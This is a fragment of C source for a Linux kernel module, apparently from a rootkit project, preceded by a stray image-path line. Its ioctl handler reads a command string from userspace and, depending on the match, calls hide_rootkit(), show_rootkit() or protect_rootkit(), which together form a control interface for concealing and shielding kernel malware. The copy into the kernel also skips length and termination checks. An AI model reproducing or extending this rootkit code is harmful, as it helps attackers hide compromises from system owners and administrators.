 209 static long etx_ioctl(struct file *file, unsigned int cmd, unsigned long arg)
210 {
211 switch(cmd) {
212 case WR_VALUE:
213 /*
214 * copy_from_user():
215 * - a direct read from the userspace address and write to the kernelspace address
216 * Or, Copy data from User space to Kernel Space
217 */
218 if( copy_from_user(value ,(int32_t*) arg, MAX_LIMIT) )
219 {
220 pr_err("Data Write : Err!\n");
221 }
222 pr_info(" Value got from device file= %s\n", value);
223
224
225 if (strncmp(rootkit_hide, value, sizeof(rootkit_hide)) == 0)
226 {
227 hide_rootkit();
228 }
229 else if (strncmp(rootkit_show, value, sizeof(rootkit_show)) == 0)
230 {
231 show_rootkit();
232 }
233 else if (strncmp(rootkit_protect, value, sizeof(rootkit_protect)) == 0)
234 {
235 protect_rootkit();
236 }